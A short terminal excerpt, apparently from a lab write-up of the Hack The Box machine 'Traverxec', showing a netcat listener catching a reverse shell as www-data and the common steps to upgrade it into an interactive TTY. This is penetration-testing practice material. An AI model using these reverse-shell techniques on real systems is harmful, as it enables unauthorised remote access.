 ┌──(root㉿kali)-[/home/natanael]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.165] 40024
whoami
www-data
script /dev/null -c bash
Script started, file is /dev/null
www-data@traverxec:/usr/bin$ ^Z
zsh: suspended  nc -nlvp 443
┌──(root㉿kali)-[/home/natanael]
└─# stty raw -echo; fg
[1]  + continued  nc -nlvp 443
reset xterm